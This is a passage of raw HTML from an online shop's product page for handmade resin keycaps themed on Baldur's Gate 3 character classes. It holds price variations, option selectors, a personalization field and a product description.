full.5828112429_75sx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;alt&quot;:&quot;BG3 Bard Class Keycap, Baldur's Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard&quot;,&quot;src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;full_src_w&quot;:3000,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:90,&quot;thumb_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:225,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:34154,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;36.84&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1682539047-15&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:32466,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;price_with_filter&quot;:&quot;36.84&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_version&quot;:&quot;combo-5-keycaps&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:44.8,&quot;display_regular_price&quot;:44.8,&quot;image&quot;:{&quot;title&quot;:&quot;il_fullxfull.5828112429_75sx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;alt&quot;:&quot;BG3 Bard Class Keycap, Baldur's Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard&quot;,&quot;src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;full_src_w&quot;:3000,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:90,&quot;thumb_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:225,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:34154,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;44.80&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1682539047-16&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:32467,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;price_with_filter&quot;:&quot;44.80&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_version&quot;:&quot;combo-10-keycaps&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:84.6,&quot;display_regular_price&quot;:84.6,&quot;image&quot;:{&quot;title&quot;:&quot;il_fullxfull.5828112429_75sx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;alt&quot;:&quot;BG3 Bard Class Keycap, Baldur's Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard&quot;,&quot;src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;full_src_w&quot;:3000,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:90,&quot;thumb_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:225,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:34154,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;84.60&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1682539047-17&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:32468,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;price_with_filter&quot;:&quot;84.60&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_version&quot;:&quot;combo-12-keycaps&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:100.52,&quot;display_regular_price&quot;:100.52,&quot;image&quot;:{&quot;title&quot;:&quot;il_fullxfull.5828112429_75sx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;alt&quot;:&quot;BG3 Bard Class Keycap, Baldur's Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard&quot;,&quot;src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;full_src_w&quot;:3000,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:90,&quot;thumb_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:225,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:34154,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;100.52&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1682539047-18&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:32469,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;price_with_filter&quot;:&quot;100.52&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_version&quot;:&quot;random-1u-in-store&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.99,&quot;display_regular_price&quot;:19.99,&quot;image&quot;:{&quot;title&quot;:&quot;il_fullxfull.5828112429_75sx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;alt&quot;:&quot;BG3 Bard Class Keycap, Baldur's Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard&quot;,&quot;src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;full_src_w&quot;:3000,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:90,&quot;thumb_src&quot;:&quot;https:\/\/gmkkeycap.com\/wp-content\/uploads\/2024\/02\/il_fullxfull.5828112429_75sx.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:225,&quot;src_w&quot;:600,&quot;src_h&quot;:450},&quot;image_id&quot;:34154,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1682539047-19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:32470,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;price_with_filter&quot;:&quot;19.99&quot;}]">
	
			<div class="variations" cellspacing="0">
			
							<div class="product-variable db mb__20">
					<h4 class="label"><label for="pa_version">Version</label></h4>
					<div class="value">
						<div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="button" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_pa_version" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_version"><select id="pa_version" class="" name="attribute_pa_version" data-attribute_name="attribute_pa_version" data-show_option_none="yes"><option value="">Choose an option</option><option value="random-1u-in-store" >Random 1u in Store</option><option value="barbarian" >Barbarian</option><option value="bard" >Bard</option><option value="cleric" >Cleric</option><option value="combo-10-keycaps" >Combo 10 Keycaps</option><option value="combo-12-keycaps" >Combo 12 Keycaps</option><option value="combo-2-keycaps" >Combo 2 Keycaps</option><option value="combo-3-keycaps" >Combo 3 Keycaps</option><option value="combo-4-keycaps" >Combo 4 Keycaps</option><option value="combo-5-keycaps" >Combo 5 Keycaps</option><option value="druid" >Druid</option><option value="fighter" >Fighter</option><option value="monk" >Monk</option><option value="paladin" >Paladin</option><option value="ranger" >Ranger</option><option value="rogue" >Rogue</option><option value="sorcerer" >Sorcerer</option><option value="warlock" >Warlock</option><option value="wizard" >Wizard</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button vi-wpvs-variation-wrap-taxonomy"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_version">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Random 1u in Store"
                                 data-attribute_value="random-1u-in-store">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Random 1u in Store					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Random 1u in Store">
                                    <span>
                                        Random 1u in Store                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Barbarian"
                                 data-attribute_value="barbarian">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Barbarian					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Barbarian">
                                    <span>
                                        Barbarian                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Bard"
                                 data-attribute_value="bard">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Bard					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Bard">
                                    <span>
                                        Bard                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Cleric"
                                 data-attribute_value="cleric">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Cleric					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Cleric">
                                    <span>
                                        Cleric                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Combo 10 Keycaps"
                                 data-attribute_value="combo-10-keycaps">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Combo 10 Keycaps					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Combo 10 Keycaps">
                                    <span>
                                        Combo 10 Keycaps                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Combo 12 Keycaps"
                                 data-attribute_value="combo-12-keycaps">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Combo 12 Keycaps					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Combo 12 Keycaps">
                                    <span>
                                        Combo 12 Keycaps                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Combo 2 Keycaps"
                                 data-attribute_value="combo-2-keycaps">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Combo 2 Keycaps					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Combo 2 Keycaps">
                                    <span>
                                        Combo 2 Keycaps                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Combo 3 Keycaps"
                                 data-attribute_value="combo-3-keycaps">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Combo 3 Keycaps					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Combo 3 Keycaps">
                                    <span>
                                        Combo 3 Keycaps                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Combo 4 Keycaps"
                                 data-attribute_value="combo-4-keycaps">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Combo 4 Keycaps					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Combo 4 Keycaps">
                                    <span>
                                        Combo 4 Keycaps                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Combo 5 Keycaps"
                                 data-attribute_value="combo-5-keycaps">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Combo 5 Keycaps					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Combo 5 Keycaps">
                                    <span>
                                        Combo 5 Keycaps                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Druid"
                                 data-attribute_value="druid">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Druid					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Druid">
                                    <span>
                                        Druid                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Fighter"
                                 data-attribute_value="fighter">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Fighter					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Fighter">
                                    <span>
                                        Fighter                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Monk"
                                 data-attribute_value="monk">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Monk					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Monk">
                                    <span>
                                        Monk                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Paladin"
                                 data-attribute_value="paladin">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Paladin					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Paladin">
                                    <span>
                                        Paladin                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Ranger"
                                 data-attribute_value="ranger">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Ranger					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Ranger">
                                    <span>
                                        Ranger                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Rogue"
                                 data-attribute_value="rogue">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Rogue					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Rogue">
                                    <span>
                                        Rogue                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Sorcerer"
                                 data-attribute_value="sorcerer">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Sorcerer					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Sorcerer">
                                    <span>
                                        Sorcerer                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Warlock"
                                 data-attribute_value="warlock">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Warlock					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Warlock">
                                    <span>
                                        Warlock                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Wizard"
                                 data-attribute_value="wizard">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Wizard					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Wizard">
                                    <span>
                                        Wizard                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#">Clear</a>					</div>
				</div>
	        		</div>
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="wpcpo-wrapper">
    <div class="wpcpo-options">
		            <div class="wpcpo-option wpcpo-option-text" >
				                        <label class="wpcpo-option-name" for="wpcpo-65ddb8964efbb">
                            <strong>PERSONALIZED HERE (Optional)</strong>
                            <span><span class="label-price label-price-wpcpo-65ddb8964efbb"></span></span> </label>
						                        <div class="wpcpo-option-description">
							If you choose option &quot;Combo Keycaps&quot;, please enter name of all keycaps here. For example: Paladin, Warlock                        </div>
					                    <div class="wpcpo-option-form">
                        <p class="form-row">
							<input type="text" class="wpcpo-option-field" name="wpcpo-65ddb8964efbb[value]" id="wpcpo-65ddb8964efbb" value="" data-title="PERSONALIZED HERE (Optional)" data-enable-price="" data-price-type="flat" data-price="" data-price-custom=""
		/>
<input type="hidden" name="wpcpo-65ddb8964efbb[type]" value="text"/>
                            <input type="hidden" name="wpcpo-65ddb8964efbb[title]" value="PERSONALIZED HERE (Optional)"/>
                        </p>
                    </div>
				            </div>
		    </div>
	<div class="wpcpo-total" data-product-name="BG3 Bard Class Keycap- Baldur&#8217;s Gate 3 Keycap" data-type="variable" data-o_price="19.99" data-price="19.99" data-product-id="32451"></div></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity pr fl mr__10">
		<input 
			type="number" 
			id="quantity_696fe46a6db3d" 
			class="input-text qty text tc" 
			step="1" 
			min="1" 
			max="" 
			name="quantity" 
			value="1" 
			title="Qty" 
			size="4" 
			pattern="[0-9]*" 
			inputmode="numeric" 
			aria-labelledby="BG3 Bard Class Keycap- Baldur's Gate 3 Keycap quantity" />

		<div class="qty tc">
			<a class="plus db cb pa" href="javascript:void(0);">
				<i class="fa fa-plus"></i>
			</a>
			<a class="minus db cb pa" href="javascript:void(0);">
				<i class="fa fa-minus"></i>
			</a>
		</div>
	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32451">
           <div class="yith-wcwl-add-button show"><a href="https://gmkkeycap.com/wishlist/" data-product-id="32451" data-product-type="variable" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
               <i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
           </div>
           <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://gmkkeycap.com/wishlist/"><i class="fa fa-heart"></i></a></div>
              <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://gmkkeycap.com/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
       </div>
	<input type="hidden" name="add-to-cart" value="32451" />
	<input type="hidden" name="product_id" value="32451" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="extra-link mt__25 fwsb"><a data-type="shipping-return" class="jas-wc-help cd chp" href="#">Delivery &amp; Return</a></div></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://gmkkeycap.com/product-category/game-keycap/" rel="tag">Game Keycap</a>, <a href="https://gmkkeycap.com/product-category/hnp1503/" rel="tag">HNP1503</a></span>
	<span class="tagged_as">Tag: <a href="https://gmkkeycap.com/product-tag/personalized-keycap-4/" rel="tag">Personalized Keycap 4</a></span>
	
</div>
			<div class="social-share">
				<div class="jas-social">
											<a title="Share this post on Facebook" class="cb facebook" href="http://www.facebook.com/sharer.php?u=https://gmkkeycap.com/product/bg3-bard-class-keycap-baldurs-gate-3-keycap/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
							<i class="fa fa-facebook"></i>
						</a>
																<a title="Share this post on Twitter" class="cb twitter" href="https://twitter.com/share?url=https://gmkkeycap.com/product/bg3-bard-class-keycap-baldurs-gate-3-keycap/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
							<i class="fa fa-twitter"></i>
						</a>
																<a title="Share this post on Pinterest" class="cb pinterest" href="//pinterest.com/pin/create/button/?url=https://gmkkeycap.com/product/bg3-bard-class-keycap-baldurs-gate-3-keycap/&media=https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5828112429_75sx.jpg&description=BG3 Bard Class Keycap- Baldur&#8217;s Gate 3 Keycap" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
							<i class="fa fa-pinterest"></i>
						</a>
																			</div>
			</div>
			
		<div class="woocommerce-tabs wc-accordions">
			<div class="jas-container">
									<div class="description_tab wc-accordion">
						<div class="heading bgbl">
							<a class="tab-heading db pr cd chp fwm" href="#tab-description">Description</a>
						</div>
						<div class="panel entry-content wc-accordion-content" id="tab-description">
							
	<h2>Description</h2>

<p>✅ BG3 Bard Class Keycap, Baldur&#8217;s Gate 3 Keycap, Gaming Keycap, Keycap for Cherry MX Switches Mechanical Keyboard</p>
<p>If you choose &#8220;Random 1u in Store&#8221;, we will send you a random design 1u keycap (ESC keycap) from our entire store.<br />
If you choose &#8220;Combo &#8230; Keycaps&#8221;, please write all the name of your favorite keycaps on the Add your personalization section.</p>
<p>Explore the diverse classes of Baldur&#8217;s Gate 3, each offering unique abilities and playstyles to suit your preferences. Whether you prefer the arcane mastery of Wizards, the divine power of Clerics, or the martial prowess of Fighters, there&#8217;s a class for every adventurer. Immerse yourself in the world of Faerûn and embark on epic quests as a Rogue, Ranger, or Paladin, each with its strengths and specialties. </p>
<p>Enhance your gaming experience with our collection of Resin keycaps inspired by the classes of Baldur&#8217;s Gate 3, allowing you to customize your keyboard with symbols of your favorite characters. With our range of Baldur&#8217;s Gate 3 class-themed keycaps, you can bring the game&#8217;s magic to your fingertips and dive deeper into the immersive world of Dungeons &#038; Dragons.</p>
<p>📌 Specifications:<br />
Our Kecaps are 100% handmade<br />
&#8211; Material: Resin<br />
&#8211; Profile: SA<br />
&#8211; Color: Yellow and Black<br />
&#8211; Size: 1u (Esc, Single Letter)</p>
